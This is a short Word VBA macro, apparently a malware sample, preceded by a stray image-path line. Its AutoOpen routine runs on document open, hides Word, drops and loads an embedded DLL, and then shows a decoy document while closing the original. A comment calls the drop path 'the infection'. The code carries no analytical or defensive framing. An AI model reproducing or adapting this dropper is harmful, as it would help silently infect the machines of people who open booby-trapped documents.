 Sub AutoOpen()
On Error Resume Next
Application.Visible = False
'Get the path for the infection
dllPath = GetDllName()
docPath = GetDocName()
orgDocPath = ActiveDocument.Path & "\" & ActiveDocument.Name
ExtractDll (dllPath)
ExtractDoc (docPath)
LoadLibraryA (dllPath)
a = ShowState(orgDocPath, "S-6-38-4412-76700627-315277-3247")
Dim objDocApp
Set objDocApp = CreateObject("Word.Application")
objDocApp.Visible = True
objDocApp.Documents.Open docPath
Application.Quit (wdDoNotSaveChanges)
End Sub